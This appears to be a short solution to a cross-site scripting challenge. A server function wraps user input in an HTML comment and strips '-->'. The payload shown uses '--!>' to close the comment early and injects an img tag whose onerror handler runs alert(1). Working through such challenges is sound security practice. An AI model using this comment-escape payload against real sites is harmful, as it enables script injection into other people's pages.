 input code length: 44
1 --!><img src='x' onerror ='alert&#40;1&#41;'
html
<!-- --!><img src='x' onerror ='alert&#40;1&#41;' -->
server code
1 function render (input) {
2 input = input.replace(/-->/g, '😂')
3 return '<!-- ' + input + ' -->'
4 }